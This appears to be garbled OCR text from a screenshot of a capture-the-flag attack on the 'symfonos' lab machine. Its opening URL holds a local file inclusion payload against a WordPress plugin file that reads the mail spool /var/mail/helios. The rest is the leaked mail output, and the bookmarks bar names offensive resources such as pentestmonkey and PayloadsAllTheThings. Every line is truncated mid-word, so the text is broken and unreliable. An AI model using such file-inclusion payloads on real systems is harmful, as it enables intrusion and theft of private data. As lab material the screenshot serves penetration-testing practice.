 symfonos.local/h3l105/wp-c
ıasta/inc/campaign/count_of_send.php?pl=/var/mail/helios
HBT CC THM-DB RSG GTFOBins pentestmonkey PayloadsAllTheThings SQL-Commands nmap-
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To:
root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28 J
21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject
dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron
X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Da
Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Sun Sep 12 08:29:29 2021
Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by
symfonos.localdomain (Postfix) id 2BDBE40B8B; Sun, 12 Sep 2021 08:29:29 -0500 (CDT) Date: Sun, 12 Sep 2021
-0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail
to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type:
multipart/report; report-type=delivery-status; boundary="2EE7C40AB0.1631453369/symfonos.localdomain" Con
Transfer-Encoding: 8bit Message-Id: <20210912132929.2BDBE40B8B@symfonos.localdomain> This is a MIME-
encapsulated message. --2EE7C40AB0.1631453369/symfonos.localdomain Content-Description: Notification Cont
text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'
to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For
assistance, please send mail to postmaster. If you do so, please include this problem report. You can delete your o
from the attached returned message. The mail system : Host or domain name not found. Name service error for
name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1631453369/symfonos.localdomain Content-
Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X
Queue-ID: 2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19
-0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed S
4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for name=blah.com type=M
not found, try again --2EE7C40AB0.1631453369/symfonos.localdomain Content-Description: Undelivered Messag
Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain
from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com Subject: New Wo